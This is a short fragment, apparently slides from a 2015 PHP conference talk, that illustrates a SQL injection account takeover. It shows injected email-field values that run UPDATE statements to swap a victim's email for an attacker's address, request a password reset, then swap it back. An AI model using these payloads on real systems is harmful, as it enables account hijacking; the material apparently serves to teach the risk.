 Update, retrieve password, update again

email=whatever@me.com'; UPDATE user set email='myhackeraddress@gmail.com' where email='some-user-we@found.com'; --';

Retrieve password for myhackeraddress@gmail.com

email=whatever@me.com'; UPDATE user set email='some-user-we@found.com' where email='myhackeraddress@gmail.com'; --';

php NW 2015

cube
it's in the dot